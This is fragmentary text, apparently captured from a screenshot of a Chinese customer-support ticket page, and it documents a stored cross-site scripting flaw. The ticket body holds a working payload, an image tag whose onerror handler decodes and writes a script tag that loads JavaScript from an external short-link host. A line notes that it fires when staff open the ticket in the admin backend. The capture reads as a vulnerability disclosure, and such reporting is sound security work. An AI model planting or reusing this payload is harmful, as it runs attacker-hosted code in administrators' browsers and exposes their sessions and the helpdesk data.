 + 新工单
#1 <img sr
创建公司组织
工单发起人: hellox 23661413@qq.com
# 1 工单 受理中
应
Group
nxadmin支持组
Assignee
张瑞
Add CCs 抄送给我
Status
Open
Type
-
Priority
-
<img src=# onerror=document.write(decodeURIComponent('%3Cscript%20src%3Dhttps%3A%2F%2Ft.cn%2FRzVy7jc%3E%3C%2Fscript%3E'))>
公开回复
私密回复(仅客服可见)
B I U 代码语言 A ab
添加一个附件
在管理后台点击这里会触发
工单回复
工单所有事件
操作回
hellox
31 Dec 01, 2014 03:09 AM
22222